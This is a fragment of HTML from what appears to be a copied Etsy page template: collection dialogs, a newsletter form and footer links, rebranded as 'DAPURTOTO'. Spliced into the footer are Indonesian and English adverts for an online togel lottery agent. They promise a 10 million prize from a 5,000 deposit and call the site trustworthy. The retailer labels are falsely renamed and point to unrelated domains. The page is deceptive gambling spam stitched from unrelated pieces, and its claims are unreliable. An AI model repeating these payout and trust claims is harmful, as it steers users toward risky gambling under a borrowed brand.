												<div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
													<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
												</div>
												<p class="wt-pl-xs-2 wt-text-title-01">Create new collection</p>
												</label>
												</span>
											</div>
										</fieldset>
										<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
											<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
												<div class="wt-overlay__footer__action">
													<button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
												</div>
											</div>
										</div>
									</div>
									<div class="wt-display-none" data-add-collection-section data-listing-id="">
										<div data-collection-list-add>
											<div class="wt-overlay__header">
												<h3 class="wt-text-heading wt-text-center-xs">Create new collection</h3>
											</div>
											<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
												<div class="wt-validation wt-width-full">
													<label class="wt-label" for="edit-list">Name</label>
													<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
													<div class="wt-display-flex-xs wt-justify-content-space-between">
														<div>
															<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
															<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long</div>
														</div>
														<p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
													</div>
												</div>
											</div>
											<div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
												<div class="wt-mb-xs-5 wt-mb-md-0">
													<legend class="wt-text-title-01 wt-mt-xs-1">Set to private?</legend>
													<p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
														 Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik—koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain. <a href="https://justopal.com.au/legal/privacy/" target="_blank">View DAPURTOTO Privacy Policy</a>
													</p>
												</div>
												<div>
													<div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
														<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
															<div class="wt-switch__frame">
																<input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-68c0775d1091a"/>
																<label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
																<span class="wt-screen-reader-only">Set to private?</span>
																</label>
															</div>
														</div>
														<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
															<span data-toggle-private-text class="wt-text-body">Public</span>
															<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
															<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
														</div>
													</div>
												</div>
											</div>
											<div data-collection-list-add-footer>
												<div class="wt-overlay__footer">
													<div class="wt-overlay__footer__cancel">
														<button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
													</div>
													<div class="wt-overlay__footer__action">
														<button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">Create collection</button>
													</div>
												</div>
											</div>
										</div>
										<div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
											<div class="wt-overlay__modal" data-overlay-modal>
												<div class="wt-overlay__header">
													<h2 class="wt-text-heading wt-text-center-xs">Make your collection public?</h2>
												</div>
												<div class="wt-display-flex-xs wt-justify-content-space-between">
													<div>
														<p>
															 Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
														</p>
													</div>
												</div>
												<div class="wt-overlay__footer">
													<div class="wt-overlay__footer__cancel">
														<button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
													</div>
													<div class="wt-overlay__footer__action">
														<button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div id="listing-page-post-add-to-cart-overlay"></div>
					<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="">
						<div class="wt-overlay__modal" data-overlay-modal>
							<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
							<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
							</button>
							<div data-conditional-sale-content></div>
							<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
								<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
									<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
									Loading
								</div>
							</div>
							<div data-conditional-sale-load-failure>
								<div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered>
									<div data-clg-id="WtBannerContent" class="wt-banner__layout">
										<div class="wt-display-flex-xs wt-align-items-center">
											<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
												<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
											</div>
											<div>
												<div>
													<p class="wt-banner__title">There was a problem loading the content</p>
												</div>
											</div>
										</div>
										<div class="wt-banner__buttons">
											<button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again</button>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div id="footer" class="content-wrap-inner-blank-noborder"></div>
					<div id="ad-1"></div>
				</div>
				</main>
				<div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi ">
					<footer>
					<div class="chrome-footer__etsy-finds">
						<div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
							<form action="/email-subscriptions/form?from_page=https%3A%2F%2Fid.tkingautos.com%2Fpost" method="POST" class="subscribe-form not-signed-in" data-finds-form>
								<input type="hidden" name="campaign_name" value=""/>
								<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
								<input type="hidden" name="subscribe" value="true"/>
								<input type="hidden" name="ref" value=""/>
								<input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none"/>
								<div class="wt-mb-xs-3">
									<p class="wt-text-title-01 wt-mb-xs-2">
										DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026
									</p>
								</div>
								<div class="wt-max-width-sm wt-validation">
									<label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
									<div class="wt-input-btn-group" data-email-list-signup-form-elements>
										<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
										<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
										Subscribe
										<div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
											<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											Loading
										</div>
										</button>
									</div>
								</div>
								<div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score" data-badge="inline" data-recaptcha-action="public_email_subscribe"></div>
								<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
									<p class="wt-text-body-01">
										Captcha failed to load. Try using a different browser or disabling ad blockers.
									</p>
								</div>
								<input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden" name="enterprise_recaptcha_token" value=""/>
								<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="score"/>
								<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
									<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>Please enter a valid email address.</div>
									<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
										 Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Fid.tkingautos.com%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
									</div>
									<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
										 You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Fid.tkingautos.com%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
									</div>
									<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>You've been successfully signed up!</div>
									<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
										 Great! We've sent you an email to confirm your subscription.
									</div>
									<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
										 There was a problem subscribing you to this newsletter.
									</div>
								</div>
							</form>
						</div>
					</div>
					<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
						<div class="footer-impact-callout wt-position-relative">
							<div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
								<div class="wt-popover wt-popover--top" data-wt-popover>
									<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
									<div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
										<span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 96 96" aria-hidden="true" focusable="false">
										<path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
										<path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
										<path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
										</svg></span>
									</div>
									<div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">DAPURTOTO SITUS TOTO TERPERCAYA</div>
									</button>
									<div id="footer-environmental-impact-popover-content" role="tooltip">
										 Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="chrome-footer__extra-links-app-container">
						<nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
						<div class="wt-body-max-width">
							<div class="wt-grid">
								<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
									<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Shop</h3>
									<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-shop" aria-expanded="false">
									<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Shop</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
										<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/giftcards?ref=ftr"><span>Gift cards</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link' href="https://justopal.com.au/registry?ref=ftr"><span>DAPURTOTO Registry</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/categories"><span>Sitemap</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="/blog/en/?ref=ftr"><span>DAPURTOTO blog</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/uk?locale_override=GBP%7Cen-GB%7CGB"><span>DAPURTOTO United Kingdom</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/de?locale_override=EUR%7Cde%7CDE"><span>DAPURTOTO Germany</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/ca?locale_override=CAD%7Cen-US%7CCA"><span>DAPURTOTO Canada</span></a>
											</li>
										</ul>
									</div>
								</div>
								<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
									<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Sell</h3>
									<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-sell" aria-expanded="false">
									<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Sell</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
										<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/sell?ref=ftr"><span>Sell on DAPURTOTO</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link' href="https://justopal.com.au/" rel="nofollow"><span>Teams</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link' href="https://justopal.com.au/" rel="nofollow"><span>Forums</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/affiliates?ref=ftr" rel="nofollow"><span>Affiliates & Creators</span></a>
											</li>
										</ul>
									</div>
								</div>
								<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
									<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">About</h3>
									<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-about" aria-expanded="false">
									<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">About</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
										<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/about?ref=ftr"><span>DAPURTOTO, Inc.</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/legal?ref=ftr"><span>Policies</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://investors.etsy.com"><span>Investors</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/careers?ref=ftr"><span>Careers</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/press?ref=ftr"><span>Press</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/impact?ref=ftr"><span>Impact</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/help/article/25840304230?ref=ftr"><span>Legal imprint</span></a>
											</li>
										</ul>
									</div>
								</div>
								<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
									<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Help</h3>
									<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-help" aria-expanded="false" data-keep-open>
									<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Help</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
										<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/"><span>Help Center</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger href="#"><span>Privacy settings</span></a>
											</li>
										</ul>
									</div>
									<div class="wt-width-full">
										<div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
											<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
												<li class="wt-list-inline__item">
													<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://justopal.com.au/" rel="nofollow" target="_blank">
													<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 